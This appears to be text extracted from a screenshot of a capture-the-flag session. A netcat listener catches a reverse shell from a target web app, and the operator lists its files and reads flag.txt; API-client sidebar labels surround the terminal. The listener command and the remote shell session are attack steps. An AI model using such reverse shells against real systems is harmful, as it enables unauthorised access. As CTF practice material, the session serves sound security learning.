 Trash
File Edit View
madwayz@hackware:~$ nc -nvlp 1488
listening on [any] 1488 ...
connect to [149.154.71.26] from (UNKNOWN) [212.164.64.42] 8816
sh: cannot set terminal process group (998): Inappropriate ioctl for device
sh: no job control in this shell
sh-5.0$ ls
ls
blacklist.py
flag.txt
__init__.py
__pycache__
routes.py
start.py
templates
test.py
sh-5.0$ cat flag.txt
cat flag.txt
FLAG{93128f3674cdf72ceef2e1dc9a0a9048}
sh-5.0$
New
Filter
History
+ New Collect
SpaceX
4 requests
ctf
5 requests